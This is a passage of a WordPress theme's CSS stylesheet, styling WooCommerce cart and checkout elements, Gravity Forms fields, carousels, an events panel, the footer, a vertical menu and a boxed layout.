.cart-elements .cart-title:hover {
    color: #24bee8;
}

.cart-elements .cart-item-quantity-wrap,
.cart-elements .amount {
    color: #000;
    display: block;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-align: left;
}

.cart-elements .amount {
    font-weight: 600;
}

.cart-content-checkout {
    color: #000;
    display: block;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-align: center;
}

.cart-view-link {
    margin-top: 10px;
}

.cart-view-link a,
.cart-checkout-link a {
    border: 1px solid #000;
    margin-top: 5px;
    padding: 5px;
    font-weight: 600;
    color: #000;
    display: block;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.cart-view-link a:hover,
.cart-checkout-link a:hover {
    background-color: #000;
}

.homemenu .cart-view-link:hover a,
.homemenu .cart-checkout-link:hover a {
    color: #fff;
}

.cart-view-link a,
.cart-checkout-link a,
.homemenu .cart-view-link a,
.homemenu .cart-checkout-link a {
    font-weight: 600;
    color: #000;
    font-size: 11px;
}

.header-cart-close {
    color: #000;
    float: right;
    font-size: 13px;
    position: relative;
    right: -15px;
    top: -23px;
    cursor: pointer;
}

.mtheme-header-cart {
    display: none;
}

.cart-empty {
    color: #A6A6A6;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1px;
    margin: 25px;
    line-height: 14px;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-message {
    background: #000;
    background: rgba(0, 0, 0, 0.4);
    color: #fff;
}

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
    padding-top: 30px !important;
}

.woocommerce .woocommerce-info {
    padding-bottom: 30px !important;
}

.woocommerce .woocommerce-error a.button,
.woocommerce .woocommerce-info a.button,
.woocommerce .woocommerce-message a.button {
    position: relative;
    top: -10px;
}

.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message::before {
    top: 28px;
}

.woocommerce-checkout .entry-content h2 {
    font-size: 16px;
    line-height: 20px;
    margin-top: 80px;
}

.woocommerce-checkout .entry-content h3 {
    font-size: 13px;
    line-height: 14px;
}

.woocommerce-checkout .order_details {
    border: 1px solid #eee;
    padding: 60px;
    color: #fff;
    font-size: 16px;
}

.woocommerce-checkout .addresses {
    border: 1px solid #eee;
}

.woocommerce #sidebar #respond input#submit,
.woocommerce #sidebar a.button,
.woocommerce #sidebar button.button,
.woocommerce #sidebar input.button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #fff;
    color: #fff;
    padding: 8px 13px;
    position: relative;
}

.woocommerce .owl-next,
.woocommerce .owl-prev {
    border-color: #000;
    color: #000;
}

.woocommerce .owl-next:hover,
.woocommerce .owl-prev:hover {
    background-color: #000;
    color: #fff;
}


/* Gravity Form */

.gform_wrapper .gfield input[type=text],
.gform_wrapper .gfield input[type=email],
.gform_wrapper .gfield input[type=tel],
.gform_wrapper .gfield input[type=url],
.gform_wrapper input[type="number"],
.gform_wrapper input[type="password"],
#customer_login .input-text,
.edit-account-form .input-text,
.myaccount_address .input-text {
    border: 1px solid #d2d2d2;
    font-size: 13px;
    color: #747474;
    -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.1);
    padding: 8px;
}

.wpcf7-form input {
    float: none;
}

.gform_wrapper .top_label input.large,
.gform_wrapper .top_label select.large,
.gform_wrapper .top_label textarea.textarea {
    width: 100%;
}

.gform_wrapper .top_label li.gfield.gf_left_third,
.gform_wrapper .top_label li.gfield.gf_middle_third {
    width: 49%;
    margin-top: 10px;
}

.gform_wrapper .top_label li.gfield.gf_right_third {
    width: 99%;
    margin-top: 10px;
}

.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,
.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li,
.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,
.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li {
    width: 33%;
    margin-top: 0px;
}

.entry-content .gform_wrapper .gfield_checkbox li label,
.entry-content .gform_wrapper .gfield_radio li label {
    line-height: 26px;
}

.gform_wrapper .top_label .gfield_label {
    color: #fff;
    font-size: 12px;
    padding-top: 15px;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.gform_wrapper .gform_page_footer .button.gform_next_button,
.gform_wrapper .gform_page_footer .button.gform_button,
.gform_wrapper .gform_page_footer .button.gform_previous_button {
    background: none;
    border: 2px solid #000;
    color: #000;
    font-size: 12px;
    font-weight: 600;
    padding: 10px 30px;
    text-transform: uppercase;
    transition: color 0.3s, border-color 0.3s;
    -moz-transition: color 0.3s, border-color 0.3s;
    -webkit-transition: color 0.3s, border-color 0.3s;
    -o-transition: color 0.3s, border-color 0.3s;
}

.gform_wrapper .gform_page_footer .button.gform_next_button:hover,
.gform_wrapper .gform_page_footer .button.gform_button:hover,
.gform_wrapper .gform_page_footer .button.gform_previous_button:hover {
    background: #000;
    color: #fff;
    cursor: pointer;
}

.entry-content .gform_wrapper .gfield_time_hour i {
    margin-top: 2%;
}

.entry-content .gform_wrapper .gf_progressbar {
    margin-top: 20px;
    box-shadow: none;
}

.entry-content .gform_wrapper .gf_progressbar_wrapper {
    background: #f7f7f7;
    border-bottom: 0;
    clear: both;
    margin: 0 0 20px;
    padding: 40px;
    width: auto;
}

.entry-content .gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title {
    text-align: center;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 10px;
}

.entry-content .gform_confirmation_wrapper {
    padding: 40px;
    color: #000;
    background: #FFFCEF;
    text-align: center;
    font-size: 16px;
    line-height: 24px;
}

.attachment-recent-works-thumbnail {
    width: 40px;
}

.mtheme-fotorama {
    width: 100%;
}

.fotorama__nav-wrap {
    position: absolute;
    bottom: 25px;
}

.single-mtheme_photostory .fotorama__nav-wrap {
    position: absolute;
    bottom: 60px;
}

.mtheme-spaced-below {
    margin-bottom: 40px;
}

.wpcf7-form input,
.wpcf7-form textarea {
    color: #000;
}

.text-is-bright .wpcf7-form input,
.text-is-bright .wpcf7-form textarea {
    color: #fff;
}

.text-is-dark .wpcf7-form input,
.text-is-dark .wpcf7-form textarea {
    color: #000;
}

.mobile-menu-onwhite .mobile-menu-toggle {
    background-color: #fff;
}

.mobile-menu-onwhite .mobile-menu-icon {
    background-color: #fff;
    color: #000;
}

.portfolio-end-block h2.section-title {
    letter-spacing: 1px;
}

.footer-is-off #gridblock-container {
    min-height: 800px;
}

.footer-is-off .footer-margin {
    margin-top: 0;
}

.date-time-style-top .blog-details-section {
    float: none;
    width: auto;
}

.date-time-style-top .blog-content-section {
    float: none;
    width: auto;
}

.date-time-style-top .blog-details-section .the-day,
.date-time-style-top .blog-details-section .the-month,
.date-time-style-top .blog-details-section .the-year {
    font-size: 12px;
}

.date-time-style-top .blog-details-section span {
    display: inline;
    margin-right: 2px;
}

.date-time-style-top .blog-details-section-inner {
    border: 0;
    border-top: 1px solid #eee;
    text-indent: 0;
    display: inline-block;
}

.fullscreen-fixed-border {
    position: fixed;
    background-color: #fff;
    z-index: 1;
}

.fullscreen-right-border {
    right: 0;
    top: 0;
    height: 100%;
    width: 64px;
}

.fullscreen-left-border {
    left: 0;
    top: 0;
    height: 100%;
    width: 64px;
}

.fullscreen-bottom-border {
    left: 0;
    bottom: 0;
    height: 64px;
    width: 100%;
}

.mtheme-share-toggle {
    text-align: center;
    width: 64px;
}

.fullscreen-footer-wrap {
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 32;
    text-align: center;
    background: #fff;
    background: rgba(255, 255, 255, 0.8);
}

.fullscreen-footer-wrap {
    background: #000;
    background: rgba(0, 0, 0, 0.3);
}

.fullscreen-footer-info {
    color: #fff;
}

.fullscreen-footer-info {
    display: inline-block;
    font-size: 8px;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    position: relative;
    top: 0;
    line-height: 32px;
}

.fullscreen-footer-social,
.fullscreen-footer-info {
    display: block;
    width: 50%;
}

.fullscreen-footer-wrap,
.fullscreen-footer-social,
.fullscreen-footer-info {
    height: 32px;
    line-height: 32px;
}

.vertical-footer-wrap .fullscreen-footer-wrap,
.vertical-footer-wrap .fullscreen-footer-social,
.vertical-footer-wrap .fullscreen-footer-info {
    height: auto;
}

.vertical-footer-wrap .social-header-wrap ul li.contact-text {
    float: none;
    margin-bottom: 0;
}

.fullscreen-footer-social {
    float: right;
    text-align: left;
}

.fullscreen-footer-social .social-header-wrap {
    float: left;
}

.fullscreen-footer-info {
    float: left;
    text-align: right;
}

.mtheme-fullscreen-toggle {
    color: #fff;
    position: fixed;
    right: 60px;
    top: 28px;
    z-index: 100;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 50px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    width: 44px;
    transition: color 0.5s, border-color 0.5s, background-color 0.5s;
    -moz-transition: color 0.5s, border-color 0.5s, background-color 0.5s;
    -webkit-transition: color 0.5s, border-color 0.5s, background-color 0.5s;
    -o-transition: color 0.5s, border-color 0.5s, background-color 0.5s;
}

.admin-bar .mtheme-fullscreen-toggle {
    top: 58px;
}

.sticky-menu-on .mtheme-fullscreen-toggle {
    display: none;
}

.mtheme-fullscreen-toggle:hover {
    color: #000;
    cursor: pointer;
}

.mtheme-fullscreen-toggle:hover {
    background: rgba(255, 255, 255, 0.8);
    color: #000;
}

.slideshow-controls-wrap {
    position: fixed;
    right: 50px;
    width: 64px;
    bottom: 50%;
    z-index: 100;
    margin-bottom: -115px;
    background: rgba(255, 255, 255, 0.1);
    padding-top: 20px;
    padding-bottom: 15px;
    transition: background-color 0.7s, bottom 0.7s, margin-bottom 0.7s;
    -moz-transition: background-color 0.7s, bottom 0.7s, margin-bottom 0.7s;
    -webkit-transition: background-color 0.7s, bottom 0.7s, margin-bottom 0.7s;
    -o-transition: background-color 0.7s, bottom 0.7s, margin-bottom 0.7s;
}

.slideshow-controls-wrap:hover {
    background: rgba(255, 255, 255, 0.15);
}

.super-navigation,
#slidecounter,
.mtheme-share-toggle,
#play-button i {
    padding: 15px 0;
}


/*
Horizontal Carousel
*/

.fullscreen-horizontal-carousel {
    position: relative;
    top: 160px;
}

.menu-is-vertical .fullscreen-horizontal-carousel {
    width: -webkit-calc(100% - 301px);
    width: -moz-calc(100% - 301px);
    width: calc(100% - 301px);
    right: -301px;
    top: 200px;
    overflow: hidden;
}

.menu-is-vertical .horizontal-carousel li img {
    height: 70%;
    min-height: 70%;
}

.horizontal-carousel-outer {
    position: relative;
    overflow: hidden;
}

.hc-preloader {
    background: #eee;
    position: absolute;
    top: 60px;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.fullscreen-horizontal-carousel.loaded .hc-preloader {
    display: none;
}

.horizontal-carousel-inner {
    width: 100%;
    display: block;
    position: relative;
    bottom: 0;
    left: 0;
    text-align: left;
}

.horizontal-carousel {
    position: absolute;
    font-size: 0;
    padding: 0;
    margin: 0;
    left: 0;
    top: 0;
    height: 100%;
    line-height: 0;
}

.fullscreen-horizontal-carousel .prev-hcarousel,
.fullscreen-horizontal-carousel .next-hcarousel {
    position: absolute;
    z-index: 10;
    margin-top: -50px;
    width: 50px;
    height: 50px;
    display: block;
    bottom: 55%;
    text-align: center;
    opacity: 1;
    border: 2px solid #fff;
}

.fullscreen-horizontal-carousel .prev-hcarousel:hover,
.fullscreen-horizontal-carousel .next-hcarousel:hover {
    opacity: 0.6;
    cursor: pointer;
}

.fullscreen-horizontal-carousel .prev-hcarousel {
    left: 40px;
}

.fullscreen-horizontal-carousel .next-hcarousel {
    right: 40px;
}

.fullscreen-horizontal-carousel .prev-hcarousel:before,
.fullscreen-horizontal-carousel .next-hcarousel:before {
    color: #fff;
    line-height: 50px;
    font-size: 24px;
    font-family: 'fontawesome';
    text-align: center;
}

.fullscreen-horizontal-carousel .prev-hcarousel:before {
    content: "\f104";
}

.fullscreen-horizontal-carousel .next-hcarousel:before {
    content: "\f105";
}

.hc-image-wrap {
    margin: 0;
    margin-left: 40px;
}

.horizontal-carousel li img {
    display: block;
    height: 100%;
    min-height: 100%;
    width: auto;
}

.horizontal-carousel li {
    padding: 0;
    margin: 0;
    line-height: 0;
    display: inline-block;
    position: relative;
}

.horizontal-carousel li:before {
    display: none;
}

.carousel-captions {
    position: absolute;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    text-align: center;
    height: 150px;
}

.carousel-captions ul {
    padding: 40px 120px;
}

.carousel-captions ul li {
    display: none;
}

.carousel-captions ul li.current {
    display: none;
}

.carousel-captions h2,
.responsive-titles h3 {
    color: #fff;
    font-size: 36px;
    line-height: 36px;
}

.carousel-captions h2 {
    margin-top: 10px;
}

.responsive-titles {
    position: absolute;
}

.carousel-captions .description,
.responsive-titles .description {
    color: #fff;
    color: rgba(255, 255, 255, 0.8);
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.5px;
}

.responsive-titles h3 {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 20px;
    margin-bottom: 5px;
    margin-top: 20px;
}

.responsive-titles .description {
    margin-bottom: 30px;
}

.responsive-titles {
    opacity: 0;
    transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -webkit-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
    margin-left: 30px;
    margin-right: 30px;
}

.hc-slides.current .responsive-titles {
    opacity: 1;
}

.hc-slides img {
    opacity: 0.2;
    transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    -webkit-transition: opacity 0.5s;
    -o-transition: opacity 0.5s;
}

.hc-slides.current img {
    opacity: 1;
}

.horizontal-carousel li span {
    display: block;
    height: 100%;
    width: auto;
}

.horizontal-carousel li span:hover {
    cursor: pointer;
}

.carousel-black .colorswitch {
    color: #000;
}

.carousel-black .description.colorswitch {
    color: rgba(0, 0, 0, 0.8);
}

.carousel-black .prev-hcarousel,
.carousel-black .next-hcarousel {
    border-color: #000;
}

.carousel-black .prev-hcarousel:before,
.carousel-black .next-hcarousel:before {
    color: #000;
}

.events-notice {
    margin-top: 20px;
}

.mtheme-events-offscreen {
    bottom: -400px !important;
    opacity: 0;
}

.mtheme-events-carousel {
    bottom: 100px;
    position: fixed;
    right: 280px;
    width: 310px;
    z-index: 80;
    background: #000;
    background: rgba(0, 0, 0, 0.7);
    transition: bottom 0.6s ease-out, opacity 0.2s ease-out;
    -moz-transition: bottom 0.6s ease-out, opacity 0.2s ease-out;
    -webkit-transition: bottom 0.6s ease-out, opacity 0.2s ease-out;
    -o-transition: bottom 0.6s ease-out, opacity 0.2s ease-out;
}

.mtheme-events-carousel .owl-theme .owl-controls {
    margin-top: 0;
}

.mtheme-events-carousel:hover {
    background: rgba(0, 0, 0, 0.85);
}

.mtheme-events-carousel .slideshow-box-content-inner {
    background: none;
}

.mtheme-events-carousel .slideshow-box-content {
    border: 0;
}

.mtheme-events-carousel .slideshow-box-title a {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 0.5px;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
}

.mtheme-events-carousel .slideshow-box-description {
    color: #9F9F9F;
    color: rgba(255, 255, 255, 0.8);
    font-size: 12px;
    line-height: 18px;
    letter-spacing: 0.5px;
    font-weight: 400;
}

.mtheme-events-carousel .slideshow-box-content-inner {
    padding: 15px 30px 30px;
}

.mtheme-events-heading {
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 10px 30px;
}

.mtheme-events-carousel .owl-next,
.mtheme-events-carousel .owl-prev {
    top: 120px;
}

.mtheme-events-carousel .slideshow-box-image {
    display: block;
}

.mtheme-events-carousel .slideshow-box-image a {
    display: block;
    line-height: 0;
}

#footer {
    padding: 0;
}

#footer .social-header-wrap {
    float: none;
    margin-top: 40px;
}

#footer .social-header-wrap a {
    text-align: center;
}

#footer .social-icon {
    border: 1px solid #fff;
    border-color: rgba(255, 255, 255, 0.6);
    border-radius: 50px;
    float: none;
    height: 50px;
    line-height: 50px;
    margin: 0 5px;
    padding: 0;
    width: 50px;
    transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -webkit-transition: background-color 0.3s;
    -o-transition: background-color 0.3s;
}

#footer .social-icon i {
    color: #eee;
    font-size: 16px;
    line-height: 50px;
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
}

#footer .social-icon:hover {
    background: #fff;
}

#footer .social-icon:hover i {
    color: #000;
}

#footer .sidebar-widget {
    margin-bottom: 20px;
}

.event-details-column {
    position: relative;
}

.event-details-column-one {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.event-icon {
    position: relative;
    top: 0;
    left: 0;
    font-size: 20px;
    margin-right: 10px;
    margin-left: -30px;
}

ul.event-details {
    list-style: none;
    margin-top: 10px;
    font-size: 13px;
}

.events-details-wrap {
    background: rgba(106, 106, 106, 0.3);
    margin-bottom: 30px;
    padding: 50px 50px 40px;
    text-align: center;
}

.header-search:hover,
.sidebar a,
.portfolio-share li a,
.header-shopping-cart a i,
.header-shopping-cart a,
ul.gridblock-listbox .work-details h4 a {
    color: #b8b8b8;
}

.client-position,
.pagination-info {
    color: #000;
}

.work-details h4,
.work-details h4 a,
.client-company a:hover,
.portfolio-share li a:hover,
.min-search .icon-search:hover,
.entry-content .entry-post-title h2 a,
ul.gridblock-listbox .work-details h4 a:hover {
    color: #000;
    text-decoration: none;
}

.header-shopping-cart:hover i {
    color: #000;
}

.page-is-fullscreen {}

.fullscreen-photowall {
    overflow: auto;
}


/*
Accents and Highlights and Links
*/

.entry-content a:hover,
.project-details a,
.post-single-tags a:hover,
.post-meta-category a:hover,
.post-single-meta a:hover,
.post-navigation a:hover,
.sidebar ul li a:hover,
.entry-post-title h2 a:hover,
.comment-reply-title small a,
.header-shopping-cart a:hover,
#gridblock-filter-select i,
.entry-content .blogpost_readmore a,
.pricing-table .pricing_highlight .pricing-price,
#wp-calendar tfoot td#prev a,
#wp-calendar tfoot td#next a,
.sidebar-widget .widget_nav_menu a:hover,
.footer-widget .widget_nav_menu a:hover,
.entry-content .faq-toggle-link:before,
.mtheme-knowledgebase-archive ul li:before,
.like-vote-icon,
.readmore-service a,
.work-details h4,
.work-details h4 a:hover,
#gridblock-filters li .is-active,
#gridblock-filters li a:focus,
#gridblock-filters a:focus,
#gridblock-filters li .is-active,
#gridblock-filters li .is-active:hover,
.post-single-tags a,
.service-content h4 a:hover,
.postsummarywrap a:hover,
.toggle-menu-list li a:hover,
.ui-accordion-header:hover .ui-accordion-header-icon:after,
.quote_say i,
#footer a:hover,
.nav-previous a:hover,
.nav-next a:hover,
.nav-lightbox a:hover,
.portfolio-nav-item i:hover,
.project-details-link i,
.project-details-link h4 a,
.entry-content .entry-post-title h2 a:hover,
.woocommerce .mtheme-woocommerce-description-wrap a.add_to_cart_button:hover,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce-page ul.products li.product h3 a:hover,
.woocommerce .woocommerce-info a,
.tagcloud a:hover,
#footer .tagcloud a:hover,
.event-icon,
.entry-content .ui-accordion-header:hover .ui-accordion-header-icon:after,
#recentposts_list .recentpost_info .recentpost_title:hover,
#popularposts_list .popularpost_info .popularpost_title:hover,
.client-link span,
.mtheme-events-carousel .slideshow-box-title a:hover,
.woocommerce .product_meta a:hover,
ul.mtree li.mtree-open > a:hover,
ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a:hover,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a:hover,
.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a,
.entry-content .service-content h4 a,
.slideshow-box-content .slideshow-box-title a:hover {
    color: #ccc;
}

.gridblock-displayed .gridblock-selected-icon,
.skillbar-title,
.skillbar-bar,
div.jp-volume-bar-value,
div.jp-play-bar,
#wp-calendar caption,
#wp-calendar tbody td a,
.like-alreadyvoted,
.flexslider-container-page .flex-direction-nav li a:hover,
.lightbox-toggle a:hover,
a.ajax-navigation-arrow,
.ui-accordion-header.ui-state-active a,
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a,
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a:hover,
.gridblock-thumbnail-element:hover,
.synced .gridblock-thumbnail-element,
.woocommerce span.onsale,
.woocommerce-page span.onsale,
.mtheme-woo-order-list ul li:hover,
.woocommerce #content div.product form.cart .button,
.woocommerce div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.entry-content .ui-accordion-header.ui-state-active a,
.mtheme-proofing-item.proofing-item-selected .work-details {
    background-color: #fe4641;
}

ul#thumb-list li.current-thumb,
ul#thumb-list li.current-thumb:hover,
.home-step:hover .step-element img,
.home-step-wrap li,
.gridblock-element:hover,
.gridblock-grid-element:hover,
.gridblock-displayed:hover,
.entry-content blockquote,
#gridblock-filters li .is-active,
#gridblock-filters li a:focus,
#gridblock-filters a:focus,
#gridblock-filters li .is-active,
#gridblock-filters li .is-active:hover,
.person:hover .person-image img,
.main-menu-wrap .homemenu .sf-menu .mega-item .children-depth-0,
.main-menu-wrap .homemenu ul ul,
.like-vote-icon,
#gridblock-timeline .blog-grid-element-left:before,
#gridblock-timeline .blog-grid-element-right:before,
#header-searchform #hs,
.pagination span.current,
.sidebar h3:after,
.fotorama__thumb-border,
.project-details-link i,
.woocommerce .quantity input.qty:hover,
.woocommerce #content .quantity input.qty:hover,
.woocommerce-page .quantity input.qty:hover,
.woocommerce-page #content .quantity input:hover,
.woocommerce .quantity input.qty:focus,
.woocommerce #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus,
.woocommerce-page #content .quantity input:focus,
.woocommerce input.button:hover,
.woocommerce .shipping-calculator-form button:hover,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce .shipping-calculator-button:hover,
.woocommerce #sidebar #respond input#submit:hover,
.woocommerce #sidebar a.button:hover,
.woocommerce #sidebar button.button:hover,
.woocommerce #sidebar input.button:hover,
.wpcf7-form input:focus,
.wpcf7-form textarea:focus,
.entry-content-wrapper .sticky .postformat_contents,
.entry-content-wrapper.post-is-sticky .type-post,
.woocommerce nav.woocommerce-pagination ul li span.current,
.mtheme-proofing-item.proofing-item-selected .gridblock-ajax {
    border-color: #eee;
}

.entry-content .pullquote-left {
    border-right-color: #eee;
}

.entry-content .pullquote-center {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

.blog-details-section-inner,
.entry-content .pullquote-right,
.callout,
.calltype-line-left .callout {
    border-left-color: #ccc;
}

.admin-bar.page-is-fullscreen.fullscreen-unknown-type,
.admin-bar.page-is-fullscreen.fullscreen-kenburns,
.admin-bar.page-is-fullscreen.fullscreen-carousel,
.admin-bar.page-is-fullscreen.fullscreen-video,
.admin-bar.page-is-fullscreen.fullscreen-slideshow,
.admin-bar.page-is-fullscreen.fullscreen-revslider,
.page-is-fullscreen.fullscreen-revslider {
    overflow: hidden;
}


/* Since Version 1.0.2 */

.maginific-lightbox-sharing {
    position: fixed;
    top: 15px;
}

.maginific-lightbox-sharing .lightbox-share {
    margin-right: 10px;
}

.maginific-lightbox-sharing .lightbox-share i {
    font-size: 20px;
    border: 1px solid #BAB3B3;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border-radius: 50px;
}

.maginific-lightbox-sharing .lightbox-share i:hover {
    background-color: #fff;
}

.maginific-lightbox-sharing .lightbox-share i.fa-facebook {
    color: #3B5998;
}

.maginific-lightbox-sharing .lightbox-share i.fa-twitter {
    color: #55ACEE;
}

.maginific-lightbox-sharing .lightbox-share i.fa-pinterest {
    color: #D73532;
}


/* Since Version 1.0.3 */

.vertical-menu {
    left: 0;
    top: 0;
    width: 300px;
    position: fixed;
    height: 100%;
    z-index: 999;
    background: #000;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    transition: left 0.2s;
    -moz-transition: left 0.2s;
    -webkit-transition: left 0.2s;
    -o-transition: left 0.2s;
}

body .vertical-menu {
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.vertical-menu ul.mtree {
    padding-bottom: 40px;
}

.menu-is-vertical.fullscreen-revslider .tp-leftarrow {
    left: 320px !important;
}

.fullscreen-mode-on .vertical-menu {
    left: -300px;
}

.vertical-logo-wrap,
.vertical-menu {
    width: 300px;
}

.vertical-logo-wrap a,
.vertical-logo-wrap {
    line-height: 0;
}

.vertical-logoimage {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 100%;
}

.vertical-menu ul.mtree li.mtree-node > a:before {
    top: 1px;
}

.vertical-menu ul.mtree a {
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #eee;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.theme-is-dark .vertical-menu ul.mtree a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.vertical-menu ul.mtree li.mtree-open > a,
.vertical-menu ul.mtree li > a:hover {
    color: #fff;
}

.vertical-menu ul.mtree ul a {
    font-size: 12px;
    letter-spacing: 1px;
    text-transform: none;
}

.vertical-menu ul.mtree a,
.vertical-menu ul.mtree ul li a,
.vertical-menu ul.mtree li.mtree-node > a {
    font-weight: 400;
}

.menu-is-vertical #slidecaption,
.menu-is-vertical #static_slidecaption {
    left: 354px;
}


/* Vertical Footer */

.vertical-footer-wrap .fullscreen-footer-info,
.vertical-footer-wrap .fullscreen-footer-social {
    float: none;
    text-align: center;
    width: 100%;
}

.vertical-footer-wrap .fullscreen-footer-info {
    margin-top: 15px;
    padding-top: 5px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.vertical-footer-wrap .social-header-wrap {
    float: none;
}

.vertical-footer-wrap {
    padding: 0 35px 40px;
}

.vertical-footer-wrap .social-header-wrap ul li.social-icon {
    float: none;
    display: inline-block;
    padding: 0 3px;
    text-align: center;
}

.menu-is-vertical #progress-back {
    bottom: 1px;
}


/* Boxed Layout */

.boxed-site-layout .outer-wrap,
.boxed-site-layout .fullscreen-footer-wrap,
.boxed-site-layout #copyright,
.boxed-site-layout .vertical-left-bar,
.boxed-site-layout .vertical-right-bar {
    background: #444444;
}

.boxed-site-layout #copyright {
    border: 0;
}

.boxed-site-layout .vertical-left-bar,
.boxed-site-layout .vertical-right-bar {
    position: fixed;
    top: 100px;
    height: 100%;
    width: 50px;
    z-index: 101;
}

.sticky-menu-on.boxed-site-layout .vertical-left-bar,
.sticky-menu-on.boxed-site-layout .vertical-right-bar {
    top: 0;
}

.boxed-site-layout .stickymenu-zone.sticky-menu-activate {
    animation: none;
}

.boxed-site-layout .slideshow-controls-wrap {
    right: 80px;
}

.boxed-site-layout .mtheme-fullscreen-toggle {
    right: 28px;
}

.boxed-site-layout .outer-wrap {
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.page-is-fullscreen.boxed-site-layout .vertical-left-bar,
.page-is-fullscreen.boxed-site-layout .vertical-right-bar {
    top: 100px;
    height: -webkit-calc(100% - 150px);
    height: -moz-calc(100% - 150px);
    height: calc(100% - 150px);
}

.sticky-menu-on.page-is-fullscreen.fullscreen-photowall.boxed-site-layout .vertical-left-bar,
.sticky-menu-on.page-is-fullscreen.fullscreen-photowall.boxed-site-layout .vertical-right-bar {
    top: 75px;
    height: -webkit-calc(100% - 125px);
    height: -moz-calc(100% - 125px);
    height: calc(100% - 125px);
}

.boxed-site-layout .vertical-left-bar {
    left: 0;
}

.boxed-site-layout .vertical-right-bar {
    right: 0;
}

.boxed-site-layout .fullscreen-horizontal-carousel .prev-hcarousel {
    left: 60px;
}

.boxed-site-layout .fullscreen-horizontal-carousel .next-hcarousel {
    right: 60px;
}

.boxed-site-layout .fullscreen-footer-wrap,
.boxed-site-layout .fullscreen-footer-social,
.boxed-site-layout .fullscreen-footer-info {
    height: 50px;
    line-height: 50px;
}

.boxed-site-layout .login-socials-wrap {
    top: 18px;
}

.boxed-site-layout #progress-back {
    bottom: 50px;
}

.page-is-fullscreen.menu-is-vertical.fullscreen-slide-bright .mtheme-fullscreen-toggle {
    border-color: rgba(255, 255, 255, 0.3);
    color: #fff;
}

.page-is-fullscreen.menu-is-vertical.fullscreen-slide-bright .mtheme-fullscreen-toggle:hover {
    background: rgba(255, 255, 255, 0.8);
    color: #000;
}

.page-is-fullscreen.fullscreen-photowall .mtheme-fullscreen-toggle,
.page-is-fullscreen.fullscreen-carousel .mtheme-fullscreen-toggle {
    display: none !important;
}

.hc-image-wrap img:hover {
    cursor: pointer;
}

#fotorama-container-wrap {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

.fullscreen-mode-on #fotorama-container-wrap {
    top: 0;
}

.fullscreen-mode-on .fotorama__caption {
    display: none;
}

.menu-is-vertical #fotorama-container-wrap {
